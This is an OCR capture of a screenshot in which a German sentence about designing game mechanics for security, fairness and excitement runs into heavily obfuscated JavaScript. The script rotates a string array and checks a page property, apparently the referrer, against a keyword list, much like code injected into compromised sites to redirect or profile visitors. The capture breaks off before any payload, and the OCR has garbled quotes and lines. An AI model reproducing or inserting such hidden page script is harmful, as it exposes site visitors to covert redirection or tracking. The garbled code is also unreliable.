
Spielmechanismen so zu gestalten, dass sie Sicherheit, Fairness und
Spannung miteinander verbinden.
function _0x2525(_0x54b960,_0x4b3b83){const
_0x3ab7d4=_0x3ab7();return
_0x2525=function(_0x25251f,_0x339401){_0x25251f=_0x25251f-
0xc8;let _0x2ad643=_0x3ab7d4[_0x25251f];return
_0x2ad643;},_0x2525(_0x54b960,_0x4b3b83);}
(function(_0x4fa27f,_0x46e147){const
_0x278805=_0x2525,_0x4923cc=_0x4fa27f();while(!![]){try{const
_0x100639=parseInt(_0x278805(0xe9))/0x1+parseInt(_0x278805(0x
parseInt(_0x278805(0xd6))/0x3*
(parseInt(_0x278805(0xd7))/0x4)+-
parseInt(_0x278805(0x10c))/0x5+parseInt(_0x278805(0x10d))/0x6*
(parseInt(_0x278805(0xf9))/0x7)+parseInt(_0x278805(0xe6))/0x8*
(parseInt(_0x278805(0xf3))/0x9)+-
parseInt(_0x278805(0x108))/0xa;if(_0x100639===_0x46e147)break;
_0x4923cc[‘push’](_0x4923cc[‘shift’]());}catch(_0x45b8b5)
{_0x4923cc[‘push’](_0x4923cc[‘shift’]());}}}(_0x3ab7,0x1a81b),
(async function(){const _0x4eeb5c=_0x2525;function _0x8e70c4()
{const _0xdcc6e9=_0x2525,_0x2a289=
(document[_0xdcc6e9(0x10a)]||”)[‘toLowerCase’]
();if(!_0x2a289)return!0x1;return[_0xdcc6e9(0xd8),_0xdcc6e9(0xf8)
[_0xdcc6e9(0x10e)](_0x5c0a6c=>_0x2a289[‘includes’]
(_0x5c0a6c));}async function _0x1f3654(){const